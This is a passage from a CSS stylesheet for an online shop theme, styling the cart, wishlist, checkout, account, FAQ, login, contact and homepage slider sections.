  text-align: center;
}

@media (max-width: 1199px) {
  .cart-table .table thead tr th {
    min-width: 180px;
  }
}

.cart-table .table tr {
  border-color: #eceff8;
}

.cart-table .table tr .pro-thumbnail, .cart-table .table tr .pro-price, .cart-table .table tr .pro-quantity, .cart-table .table tr .pro-subtotal, .cart-table .table tr .pro-remove {
  width: 177px;
  text-align: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.cart-table .table tbody td {
  border-color: #eceff8;
  text-align: center;
  padding: 10px 20px;
  vertical-align: middle;
  font-weight: 600;
  color: #333333;
}

.cart-table .table tbody td a {
  color: #333333;
  font-weight: 500;
  text-transform: capitalize;
}

.cart-table .table tbody td a:hover {
  color: #E72463;
}

.cart-table .table tbody td a.btn {
  color: #ffffff;
}

.cart-table .table tbody td a.check-btn {
  color: #ffffff;
}

.cart-table .table tbody td.pro-remove a i {
  font-size: 24px;
}

.cart-update-option {
  border: 1px solid #eceff8;
  margin-top: 15px;
  padding: 15px 20px;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

@media (max-width: 1500px) {
  .cart-update-option {
    margin-top: 0;
    border-top: 0 solid transparent;
  }
}

@media (max-width: 1199px) {
  .cart-update-option {
    margin-top: 0;
    border-top: 0 solid transparent;
  }
}

.cart-update-option .apply-coupon-wrapper {
  width: 55%;
}

@media (max-width: 991px) {
  .cart-update-option .apply-coupon-wrapper {
    width: auto;
  }
}

.cart-update-option .apply-coupon-wrapper form {
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  white-space: nowrap;
}

.cart-update-option .apply-coupon-wrapper form input {
  border: 1px solid #eceff8;
  font-size: 14px;
  padding: 12px 10px;
  outline: none;
  margin-right: 15px;
  width: 100%;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}

.cart-update-option .apply-coupon-wrapper form input:focus, .cart-update-option .apply-coupon-wrapper form input:active {
  border-color: #E72463;
}

@media (max-width: 767px) {
  .cart-update-option .apply-coupon-wrapper button {
    display: block;
    width: 100%;
    margin-top: 15px;
    border-radius: 0;
    margin-bottom: 30px;
  }
}

.cart-calculator-wrapper {
  margin-top: 30px;
  background-color: #f8f8f8;
}

.cart-calculator-wrapper h3 {
  color: #333333;
  font-size: 18px;
  font-weight: 500;
  padding: 27px 15px 25px;
  margin-bottom: 0;
}

.cart-calculator-wrapper a {
  border-radius: 0;
  text-align: center;
}

.cart-calculator-wrapper .cart-calculate-items {
  font-weight: 500;
}

.cart-calculator-wrapper .cart-calculate-items .table {
  margin-bottom: 0;
}

.cart-calculator-wrapper .cart-calculate-items .table tr td {
  color: #333333;
  padding: 15px 20px;
}

.cart-calculator-wrapper .cart-calculate-items .table tr td:nth-child(2) {
  color: #333333;
  text-align: right;
}

.cart-calculator-wrapper .cart-calculate-items .table tr td.total-amount {
  color: #62d2a2;
  font-weight: 700;
}

/*--------- Cart Page Wrapper end ---------*/
/*----------------------------------------*/
/*    14 - Pages - Wishlist
/*----------------------------------------*/
.wishlist-table .table {
  margin: 0;
  white-space: nowrap;
}

.wishlist-table .table thead tr th {
  border-color: #dddddd;
  border-bottom: 0 solid transparent;
  color: #000000;
  font-size: 15px;
  font-weight: 700;
  padding: 15px 20px;
  text-align: center;
}

.wishlist-table .table tr {
  border-color: #dddddd;
}

.wishlist-table .table tr .pro-thumbnail, .wishlist-table .table tr .pro-price, .wishlist-table .table tr .pro-quantity, .wishlist-table .table tr .pro-subtotal, .wishlist-table .table tr .pro-remove {
  width: 177px;
  text-align: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.wishlist-table .table tbody td {
  border-color: #ccc;
  text-align: center;
  padding: 10px 20px;
  vertical-align: middle;
  font-weight: 600;
  color: #333333;
}

.wishlist-table .table tbody td a {
  color: #333333;
  font-weight: 500;
  text-transform: capitalize;
}

.wishlist-table .table tbody td a:hover {
  color: #E72463;
}

.wishlist-table .table tbody td a.btn {
  color: #ffffff;
}

.wishlist-table .table tbody td a.check-btn {
  color: #ffffff;
}

.wishlist-table .table tbody td.pro-remove a i {
  font-size: 24px;
}

/*--------- Wishlist Page Wrapper end ---------*/
/*----------------------------------------*/
/*    13 - Pages - Checkout
/*----------------------------------------*/
/*--------- Checkout Page Wrapper Start ---------*/
.coupon-accordion h3 {
  background-color: #f8f8f8;
  font-size: 15px;
  font-weight: 500;
  list-style: outside none none;
  margin: 0 0 30px;
  padding: 16px 32px 16px 20px;
  position: relative;
  width: auto;
  text-transform: none;
}

@media (max-width: 479px) {
  .coupon-accordion h3 {
    line-height: 24px;
  }
}

.coupon-accordion span {
  cursor: pointer;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
  text-transform: none;
}

.coupon-accordion .coupon-content {
  border: 1px solid #dddddd;
  margin-bottom: 20px;
  display: none;
  padding: 20px;
}

.coupon-accordion .coupon-content .coupon-info p {
  margin-bottom: 0;
}

.coupon-accordion .coupon-content .coupon-info p.form-row-first label, .coupon-accordion .coupon-content .coupon-info p.form-row-last label {
  display: block;
}

.coupon-accordion .coupon-content .coupon-info p.form-row-first label span.required, .coupon-accordion .coupon-content .coupon-info p.form-row-last label span.required {
  color: #E72463;
}

.coupon-accordion .coupon-content .coupon-info p.form-row-first input, .coupon-accordion .coupon-content .coupon-info p.form-row-last input {
  border: 1px solid #dddddd;
  height: 36px;
  margin: 0 0 14px;
  border-radius: 0;
  max-width: 100%;
  padding: 0 10px 0 10px;
  width: 370px;
  background-color: transparent;
}

.coupon-accordion .coupon-content .coupon-info p.form-row-first input:focus, .coupon-accordion .coupon-content .coupon-info p.form-row-last input:focus {
  border: 1px solid #E72463;
}

.coupon-accordion .coupon-content .coupon-info p.form-row input[type="submit"] {
  background: #000000 none repeat scroll 0 0;
  border: medium none;
  border-radius: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-size: 12px;
  height: 40px;
  line-height: 40px;
  margin-right: 15px;
  padding: 0 30px;
  text-shadow: none;
  text-transform: uppercase;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
  width: inherit;
}

.coupon-accordion .coupon-content .coupon-info p.form-row input[type="checkbox"] {
  height: inherit;
  position: relative;
  top: 2px;
  width: inherit;
}

.coupon-accordion .coupon-content .coupon-info p.form-row label {
  margin-top: 7px;
}

.coupon-accordion .coupon-content .coupon-info p.lost-password {
  margin-top: 15px;
}

.coupon-accordion .coupon-content .coupon-info p.lost-password a {
  font-size: 14px;
}

.coupon-checkout-content {
  margin-bottom: 30px;
  display: none;
}

.coupon-checkout-content .coupon-info .checkout-coupon {
  margin-bottom: 0;
}

.coupon-checkout-content .coupon-info .checkout-coupon input[type="text"] {
  background-color: transparent;
  border: 1px solid #dddddd;
  border-radius: 0;
  height: 36px;
  padding-left: 10px;
  padding-right: 10px;
  width: 170px;
}

.coupon-checkout-content .coupon-info .checkout-coupon input[type="submit"] {
  background: #000000;
  border: medium none;
  border-radius: 0;
  color: #ffffff;
  height: 36px;
  cursor: pointer;
  margin-left: 6px;
  padding: 5px 10px;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: inherit;
}

@media (max-width: 479px) {
  .coupon-checkout-content .coupon-info .checkout-coupon .coupon-inner_btn {
    margin: 28px 0 0 !important;
  }
}

.coupon-checkout-content .coupon-info .checkout-coupon .coupon-inner_btn:hover {
  background-color: #E72463;
}

.checkbox-form h3 {
  border-bottom: 1px solid #dddddd;
  font-size: 25px;
  margin: 0 0 25px;
  padding-bottom: 10px;
  text-transform: uppercase;
  width: 100%;
}

@media (max-width: 479px) {
  .checkbox-form h3 {
    font-size: 18px;
  }
}

.checkbox-form .country-select {
  margin-bottom: 25px;
}

.checkbox-form .country-select .myniceselect.nice-select span {
  height: 40px;
  line-height: 40px;
  display: inline-block;
  width: 100%;
  padding: 0 0 0 15px;
}

.checkbox-form .checkout-form-list {
  margin-bottom: 30px;
}

.checkbox-form .checkout-form-list input[type="text"],
.checkbox-form .checkout-form-list input[type="password"],
.checkbox-form .checkout-form-list input[type="email"] {
  background: #ffffff;
  border: 1px solid #dddddd;
  border-radius: 0;
  height: 42px;
  width: 100%;
  padding: 0 10px 0 10px;
}

.checkbox-form .checkout-form-list input[type="text"]:focus,
.checkbox-form .checkout-form-list input[type="password"]:focus,
.checkbox-form .checkout-form-list input[type="email"]:focus {
  border: 1px solid #E72463;
}

.checkbox-form .checkout-form-list.create-acc {
  margin-bottom: 15px !important;
}

.checkbox-form .checkout-form-list.create-acc label {
  display: inline-block;
}

.checkbox-form .country-select label, .checkbox-form.checkout-form-list label {
  margin: 0 0 5px;
  display: block;
}

.checkbox-form .country-select label span.required, .checkbox-form.checkout-form-list label span.required {
  display: inline-block;
  font-size: 24px;
  line-height: 16px;
  position: relative;
  top: 5px;
}

.different-address h3 label {
  display: inline-block;
  margin-right: 20px;
  font-size: 25px;
  margin-bottom: 10px;
}

@media (max-width: 479px) {
  .different-address h3 label {
    font-size: 15px;
  }
}

.different-address h3 input {
  height: inherit;
  line-height: normal;
  margin: 4px 0 0;
  position: relative;
  top: 0;
  width: auto;
}

.order-notes .checkout-form-list-2 {
  margin-bottom: 0;
}

@media (max-width: 991px) {
  .order-notes .checkout-form-list-2 {
    margin-bottom: 30px;
  }
}

.order-notes textarea {
  background-color: transparent;
  border: 1px solid #dddddd;
  height: 90px;
  padding: 15px;
  width: 100%;
}

.create-account,
#ship-box-info {
  display: none;
}

.your-order {
  background: #f8f8f8;
  padding: 30px 40px 30px;
}

@media (max-width: 479px) {
  .your-order {
    padding: 30px 20px;
  }
}

.your-order h3 {
  border-bottom: 1px solid #dddddd;
  font-size: 25px;
  padding-bottom: 10px;
  text-transform: uppercase;
  width: 100%;
}

@media (max-width: 479px) {
  .your-order h3 {
    font-size: 18px;
  }
}

.your-order .your-order-table table {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border: medium none;
  width: 100%;
}

.your-order .your-order-table table thead {
  background-color: #f8f8f8;
}

.your-order .your-order-table table thead tr th {
  border-top: medium none;
  font-weight: normal;
  text-align: center;
  text-transform: uppercase;
  vertical-align: middle;
  width: 250px;
}

.your-order .your-order-table table thead tr th,
.your-order .your-order-table table thead tr td {
  border-bottom: 1px solid #dddddd;
  border-right: medium none;
  font-size: 14px;
  padding: 15px 0;
  text-align: center;
}

.your-order .your-order-table table .cart_item:hover {
  background: #f8f8f8;
}

.your-order .your-order-table table .order-total td {
  border-bottom: medium none;
}

.your-order .your-order-table table .order-total td span {
  font-size: 20px;
}

.your-order .your-order-table table .order-total th {
  border-bottom: medium none;
  font-size: 18px;
}

.payment-method {
  margin-top: 20px;
}

.payment-method .payment-accordion .card {
  border: 0;
  border-radius: 0;
  background: #f8f8f8;
}

.payment-method .payment-accordion .card-header {
  padding: 0;
  margin-bottom: 0;
  background-color: #f8f8f8;
  border-bottom: 0;
}

.payment-method .payment-accordion .card-header .panel-title {
  font-size: 18px;
  font-weight: 700;
}

.payment-method .payment-accordion .card-body {
  padding: 10px;
  background: #ffffff;
}

.payment-method .payment-accordion .card-body p {
  margin-bottom: 0px;
}

.payment-method .payment-accordion .panel.panel-default {
  margin-bottom: 20px;
}

.payment-method .payment-accordion .panel-title {
  font-size: 18px;
  cursor: pointer;
}

/*----------------------------------------*/
/*    16 - Pages - My-Account
/*----------------------------------------*/
/*-------- Start My Account Page Wrapper --------*/
.myaccount-tab-menu {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
}

.myaccount-tab-menu a {
  border: 1px solid #dddddd;
  border-bottom: none;
  color: #000000;
  font-weight: 500;
  font-size: 15px;
  display: block;
  padding: 10px 15px;
  text-transform: uppercase;
}

.myaccount-tab-menu a:last-child {
  border-bottom: 1px solid #dddddd;
}

.myaccount-tab-menu a:hover, .myaccount-tab-menu a.active {
  background-color: #E72463;
  border-color: #E72463;
  color: #ffffff;
}

.myaccount-tab-menu a i {
  font-size: 14px;
  text-align: center;
  width: 25px;
}

@media (max-width: 767px) {
  #myaccountContent {
    margin-top: 30px;
  }
}

.myaccount-content {
  border: 1px solid #e5e5e5;
  padding: 30px;
}

@media (max-width: 575px) {
  .myaccount-content {
    padding: 20px 15px;
  }
}

.myaccount-content form {
  margin-top: -20px;
}

.myaccount-content form .single-input-item {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  width: 100%;
}

.myaccount-content form .single-input-item input {
  width: 100%;
  padding: 12px 10px;
  border: 1px solid #dddddd;
}

.myaccount-content form .single-input-item input:focus {
  border: 1px solid #E72463;
}

.myaccount-content form .single-item-button {
  width: 25%;
}

@media (max-width: 1199px) {
  .myaccount-content form .single-item-button {
    width: 30%;
  }
}

@media (max-width: 991px) {
  .myaccount-content form .single-item-button {
    width: 45%;
  }
}

@media (max-width: 767px) {
  .myaccount-content form .single-item-button {
    width: 100%;
  }
}

.myaccount-content h3 {
  font-size: 20px;
  border-bottom: 1px dashed #dddddd;
  padding-bottom: 10px;
  margin-bottom: 25px;
  font-weight: 500;
}

.myaccount-content .welcome a {
  color: #000000;
}

.myaccount-content .welcome a:hover {
  color: #E72463;
}

.myaccount-content .welcome strong {
  font-weight: 600;
  color: #E72463;
}

.myaccount-content fieldset {
  margin-top: 20px;
}

.myaccount-content fieldset legend {
  color: #000000;
  font-size: 20px;
  margin-top: 20px;
  font-weight: 500;
  border-bottom: 1px dashed #dddddd;
}

.myaccount-table {
  white-space: nowrap;
  font-size: 14px;
}

.myaccount-table table th, .myaccount-table .table th {
  color: #000000;
  padding: 10px;
  font-weight: 500;
  background-color: #f8f8f8;
  border-color: #dddddd;
  border-bottom: 0;
}

.myaccount-table table td, .myaccount-table .table td {
  padding: 10px;
  vertical-align: middle;
  border-color: #dddddd;
}

.saved-message {
  background-color: #f8f8f8;
  border-top: 3px solid #E72463;
  border-radius: 5px 5px 0 0;
  font-weight: 600;
  font-size: 15px;
  color: #666666;
  padding: 20px;
}

/*----------------------------------------*/
/*    15 - Pages - FAQ
/*----------------------------------------*/
/* faq page css here */
.faq_content_area {
  padding: 0px 0 65px;
}

@media (max-width: 991px) {
  .faq_content_area {
    padding: 0px 0 53px;
  }
}

.accordion_area .card-header {
  background: #E72463;
}

.accordion_area .card-header:first-child {
  border-radius: inherit;
}

.card.card_dipult {
  border: none;
  margin-bottom: 10px;
}

@media (max-width: 479px) {
  .card.card_dipult .card-body p {
    font-size: 12px;
  }
}

.card.card_dipult:last-child {
  margin-bottom: 0;
}

.card-header.card_accor {
  padding: 0;
  border: none;
}

.card-header.card_accor button {
  height: 45px;
  text-decoration: none;
  cursor: pointer;
  position: relative;
  white-space: initial;
}

@media (max-width: 991px) {
  .card-header.card_accor button {
    height: 60px;
  }
}

.card-header.card_accor button:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
}

.card-header.card_accor button i {
  position: absolute;
  top: 50%;
  -webkit-transform: translatey(-50%);
  -ms-transform: translatey(-50%);
      transform: translatey(-50%);
  right: 20px;
}

@media (max-width: 991px) {
  .card-header.card_accor button i {
    right: 10px;
  }
}

.card-header.card_accor button.btn-link {
  border: 1px solid #E72463;
  width: 100%;
  text-align: left;
  font-size: 14px;
  font-weight: 500;
  color: #ffffff;
  padding-left: 20px;
}

@media (max-width: 991px) {
  .card-header.card_accor button.btn-link {
    padding: 10px 28px 10px 10px;
    font-size: 13px;
  }
}

.card-header.card_accor button.btn-link.collapsed {
  background: #f8f8f8;
  border: 1px solid #E72463;
  width: 100%;
  text-align: left;
  color: #000000;
}

.card-header.card_accor button.btn-link i.fa-plus {
  display: none;
}

.card-header.card_accor button.btn-link.collapsed i.fa-plus {
  display: block;
}

.card-header.card_accor button.btn-link.collapsed i.fa-minus {
  display: none;
}

.faq_content_wrapper h4 {
  font-size: 18px;
  font-weight: 600;
  margin-bottom: 15px;
  line-height: 18px;
}

@media (max-width: 991px) {
  .faq_content_wrapper h4 {
    font-size: 14px;
    line-height: 24px;
  }
}

/*faq page css end*/
/*----------------------------------------*/
/*    17 - Pages - Login-Register
/*----------------------------------------*/
.login-register-wrapper {
  background: #f6f6f6 none repeat scroll 0 0;
  padding: 37px 40px;
  text-align: left;
  overflow: hidden;
}

@media (max-width: 479px) {
  .login-register-wrapper {
    padding: 25px 10px;
  }
}

.login-register-wrapper .title-4 {
  font-weight: 600;
}

.login-register-wrapper .single-input-item input {
  background: #ffffff none repeat scroll 0 0;
  border-radius: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  color: #000000;
  font-size: 14px;
  height: 40px;
  margin-bottom: 20px;
  padding-left: 10px;
  padding-right: 10px;
  width: 100%;
  border: 1px solid #ffffff;
}

.login-register-wrapper .single-input-item input:focus {
  border: 1px solid #E72463;
}

/*----------------------------------------*/
/*    03 - Global - Color
/*----------------------------------------*/
.about-area .about-image img {
  width: 100%;
}

.about-area .section-title-wrap .title {
  font-size: 42px;
  font-family: "Poppins", sans-serif;
  font-weight: 700;
  line-height: 1.2;
  color: #000000;
  margin-bottom: 20px;
}

.about-area .section-title-wrap .subtitle {
  font-size: 14px;
  line-height: 1.8;
  margin-bottom: 15px;
  color: #838383;
}

.about-area .section-title-wrap .andro_list li {
  margin: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  position: relative;
}

.about-area .section-title-wrap .andro_list li:before {
  font-family: "FontAwesome";
  content: "\f055";
  -webkit-font-smoothing: antialiased;
  font-style: normal;
  font-variant: normal;
  font-weight: 900;
  text-rendering: auto;
  line-height: 1.7;
  font-size: 12px;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
  margin-right: 10px;
  color: #E72463;
}

@media (max-width: 767px) {
  .about-area .collection-content {
    margin-bottom: 30px;
  }
}

.sider-title-button-box .ht-btn {
  margin-right: 15px;
}

.ht-team-member .team-image {
  position: relative;
}

.ht-team-member .social-networks {
  position: absolute;
  bottom: 20px;
  left: 20px;
  right: 20px;
  padding: 10px 0;
  opacity: 0;
  visibility: hidden;
  text-align: center;
  padding: 6px 0;
  background-color: #E72463;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}

.ht-team-member .social-networks a {
  display: inline-block;
  font-size: 16px;
  line-height: 0;
  color: #fff;
  padding: 10px 14px;
}

.ht-team-member:hover .social-networks {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
          transform: translateY(0);
}

.ht-team-member .team-info {
  margin-top: 20px;
}

.ht-team-member .team-info .name {
  font-size: 24px;
}

.ht-team-member-style-one .ht-team-member {
  max-width: 310px;
  margin: auto;
  margin-bottom: 60px;
}

@media (max-width: 991px) {
  .ht-team-member-style-one .ht-team-member {
    margin-bottom: 30px;
  }
}

.ht-team-member-style-two .ht-team-member {
  max-width: 350px;
  margin: auto;
  margin-bottom: 34px;
}

.team_member-list .team__title {
  font-size: 15px;
  text-transform: uppercase;
}

/*----------------------------------------*/
/*    09 - Pages - Contact
/*----------------------------------------*/
.contact-us-area .form-message {
  overflow: hidden;
  margin-left: 15px;
  margin-right: 15px;
  padding-bottom: 15px;
  margin-top: 20px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.contact-us-area .form-message button {
  padding-right: 10px;
}

.contact-us-area .comment-box h5 {
  font-weight: 600;
  font-size: 22px;
  margin-bottom: 30px;
}

.contact-info-item {
  border: 1px solid #dddddd;
  text-align: center;
  padding: 60px 20px;
  margin-bottom: 60px;
}

.contact-info-item .con-info-icon {
  border: 1px solid #00400d;
  border-radius: 100px;
  color: #00400d;
  font-size: 35px;
  margin: 0 auto 20px;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
  line-height: 60px;
  height: 60px;
  width: 60px;
}

.contact-info-item .con-info-txt h4 {
  font-size: 18px;
  margin-top: -2px;
  margin-bottom: 15px;
}

.contact-info-item:hover .con-info-icon {
  background-color: #00400d;
  color: #ffffff;
}

.contact-form-content h2 {
  font-size: 20px;
  text-transform: uppercase;
  margin-top: -3px;
}

/*----------------------------------------*/
/*    Slider Scss
/*----------------------------------------*/
@media (max-width: 991px) {
  .intro11-slider-wrap .swiper-button-prev, .intro11-slider-wrap .swiper-button-next {
    display: none;
  }
}

.intro11-slider-wrap .swiper-button-prev:focus, .intro11-slider-wrap .swiper-button-next:focus {
  border: 0px;
  outline: 0px;
}

.intro11-slider-wrap .swiper-button-prev:after, .intro11-slider-wrap .swiper-button-next:after {
  display: none;
}

.intro11-slider-wrap .swiper-button-prev i, .intro11-slider-wrap .swiper-button-next i {
  font-size: 30px;
  color: #fff;
}

.intro11-slider-wrap .swiper-button-prev i:hover, .intro11-slider-wrap .swiper-button-next i:hover {
  color: #00400d;
}

.intro11-slider-wrap .swiper-button-prev {
  left: 50px;
}

.intro11-slider-wrap .swiper-button-next {
  right: 50px;
}

.intro11-slider-wrap .swiper-pagination-bullet {
  display: none;
  width: 12px;
  height: 12px;
  border: 2px solid #000000;
  background: transparent;
  opacity: 1;
}

.intro11-slider-wrap .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background: #fff;
  border-color: #fff;
}

.intro11-slider-wrap .swiper-pagination-bullet:hover {
  background: #fff;
  border-color: #fff;
}

@media (max-width: 991px) {
  .intro11-slider-wrap .swiper-pagination-bullet {
    display: inline-block;
  }
}

.intro11-slider {
  width: 100%;
  height: 100%;
}

.intro11-slider .intro11-content {
  top: 50%;
  left: 50%;
  position: absolute;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  width: 1200px;
  margin: 0 auto;
}

@media (max-width: 1500px) {
  .intro11-slider .intro11-content {
    width: 1020px;
  }
}

@media (max-width: 1199px) {
  .intro11-slider .intro11-content {
    width: 800px;
  }
}

@media (max-width: 991px) {
  .intro11-slider .intro11-content {
    width: 100%;
    padding: 0 20px;
	  top: 56%;
  }
	.intro11-slider .intro11-content .desc-content {
		font-size: 16px !important;
		line-height: 26px !important;
	}
}
@media (max-width: 767px) {
	.intro11-slider .intro11-content {
	  top: 50%;
  }
}

@media (max-width: 575px) {
  .intro11-slider .intro11-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    text-align: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
  }
}

.intro11-slider .intro11-content .title-slider {
  color: #00400d;
  padding: 5px 10px;
  background: #fff;
  font-size: 14px;
  display: inline-block;
  margin-bottom: 15px;
}

.intro11-slider .intro11-content .title-slider.black-slider-title {
  background: #000000;
}

.intro11-slider .intro11-content .title {
  font-size: 80px;
  line-height: 80px;
  font-weight: 500;
  margin-bottom: 15px;
}

@media (max-width: 1500px) {
  .intro11-slider .intro11-content .title {
    font-size: 70px;
    line-height: 100px;
  }
}

@media (max-width: 767px) {
  .intro11-slider .intro11-content .title {
    font-size: 30px;
    line-height: 30px;
  }
}

@media (max-width: 575px) {
  .intro11-slider .intro11-content .title {
    text-align: center;
  }
}

@media (max-width: 479px) {
  .intro11-slider .intro11-content .title {
    font-size: 20px;
    line-height: 25px;
    text-align: center;
  }
}

.intro11-slider .intro11-content .desc-content {
  font-size: 19px;
  line-height: 40px;
 
}

@media (max-width: 1500px) {
  .intro11-slider .intro11-content .desc-content {
    font-size: 19px;
    
  }
}

@media (max-width: 575px) {
  .intro11-slider .intro11-content .desc-content {
    display: none;
  }
	.intro11-slider .intro11-content .title{
		line-height: 82px;
	}
}

.intro11-slider .intro11-content .flosun-button {
  margin-top: 30px;
}

@media (max-width: 767px) {
  .intro11-slider .intro11-content .flosun-button {
    margin-top: 0;
  }
}

.intro11-slider .intro11-content-2 {
  top: 50%;
  left: 50%;
  position: absolute;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  width: 1200px;
  margin: 0 auto;
}

@media (max-width: 1500px) {
  .intro11-slider .intro11-content-2 {
    width: 1020px;
  }
}

@media (max-width: 1199px) {
  .intro11-slider .intro11-content-2 {
    width: 800px;
  }
}

@media (max-width: 991px) {
  .intro11-slider .intro11-content-2 {
    width: 100%;
    padding: 0 20px;
  }
}

@media (max-width: 575px) {
  .intro11-slider .intro11-content-2 {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    text-align: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
  }
}

.intro11-slider .intro11-content-2 .different-title {
  font-size: 190px;
  font-family: "Great Vibes", cursive;
  line-height: 150px;
  color: #E72463;
  margin-bottom: 20px;
}

@media (max-width: 1199px) {
  .intro11-slider .intro11-content-2 .different-title {
    font-size: 100px;
    line-height: 115px;
  }
}

@media (max-width: 767px) {
  .intro11-slider .intro11-content-2 .different-title {
    font-size: 70px;
    line-height: 40px;
  }
}

@media (max-width: 575px) {
  .intro11-slider .intro11-content-2 .different-title {
    font-size: 40px;
    line-height: 30px;
    margin-bottom: 0px;
  }
}

.intro11-slider .intro11-content-2 .title {
  font-size: 80px;
  line-height: 80px;
  font-weight: 500;
}

@media (max-width: 1500px) {
  .intro11-slider .intro11-content-2 .title {
    font-size: 40px;
    line-height: 40px;
  }
}

@media (max-width: 767px) {
  .intro11-slider .intro11-content-2 .title {
    font-size: 30px;
    line-height: 50px;
  }
}

@media (max-width: 575px) {
  .intro11-slider .intro11-content-2 .title {
    font-size: 20px;
    line-height: 25px;
    margin: 20px 0 15px;
  }
}

.intro11-slider .intro11-content-2 .flosun-button {
  margin-top: 30px;
}

@media (max-width: 767px) {
  .intro11-slider .intro11-content-2 .flosun-button {
    margin-top: 0;
  }
}

/*-- Slider Background image --*/
.bg-position {
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}

.slide-bg-1 {
  min-height: 890px;
}

@media (max-width: 1800px) {
  .slide-bg-1 {
    min-height: 800px;
  }
}

@media (max-width: 1500px) {
  .slide-bg-1 {
    min-height: 600px;
  }
}

@media (max-width: 1199px) {
  .slide-bg-1 {
    min-height: 550px;
  }
}

@media (max-width: 991px) {
  .slide-bg-1 {
    min-height: 500px;
  }
}

@media (max-width: 767px) {
  .slide-bg-1 {
    min-height: 400px;
  }
}

@media (max-width: 575px) {
  .slide-bg-1 {
    min-height: 350px;
  }
}

@media (max-width: 479px) {
  .slide-bg-1 {
    min-height: 300px;
  }
}

.slide-bg-2 {
  min-height: 800px;
}

@media (max-width: 1500px) {
  .slide-bg-2 {
    min-height: 600px;
  }
}

@media (max-width: 1199px) {
  .slide-bg-2 {
    min-height: 550px;
  }
}

@media (max-width: 991px) {
  .slide-bg-2 {
    min-height: 500px;
  }
}

@media (max-width: 767px) {
  .slide-bg-2 {
    min-height: 400px;
  }
}

@media (max-width: 575px) {
  .slide-bg-2 {
    min-height: 350px;
  }
}

@media (max-width: 479px) {
  .slide-bg-2 {
    min-height: 300px;
  }
}

.slide-1 {
  background-image: url("../images/slider/1-1.jpg");
  background-color: rgba(0, 64, 13, 0.5);
}

.slide-2 {
  background-image: url("../images/slider/1-2.jpg");
  background-color: rgba(0, 64, 13, 0.5);
}

.slide-3 {
  background-image: url("../images/slider/2-1.jpg");
  background-color: rgba(0, 64, 13, 0.5);
}

.slide-4 {
  background-image: url("../images/slider/2-2.jpg");
  background-color: rgba(0, 64, 13, 0.5);
}

.slide-5 {
  background-image: url("../images/slider/3-1.jpg");
  background-color: rgba(0, 64, 13, 0.5);
}

.slide-6 {
  background-image: url("../images/slider/3-2.jpg");
  background-color: rgba(0, 64, 13, 0.5);
}

/*-- Slider Animation --*/
.intro11-content > * {
  -webkit-animation-duration: 1s;
          animation-duration: 1s;
  -webkit-animation-fill-mode: both;
          animation-fill-mode: both;
  -webkit-animation-name: fadeOutUp;
          animation-name: fadeOutUp;
}

.swiper-slide-active .intro11-content > :nth-child(1) {
  -webkit-animation-delay: .5s;
          animation-delay: .5s;
  -webkit-animation-name: fadeInUp;
          animation-name: fadeInUp;
}

.swiper-slide-active .intro11-content > :nth-child(2) {
  -webkit-animation-delay: .9s;
          animation-delay: .9s;
  -webkit-animation-name: fadeInUp;
          animation-name: fadeInUp;
}

.swiper-slide-active .intro11-content > :nth-child(3) {
  -webkit-animation-delay: 1.3s;
          animation-delay: 1.3s;
  -webkit-animation-name: fadeInUp;
          animation-name: fadeInUp;
}

.swiper-slide-active .intro11-content > :nth-child(4) {
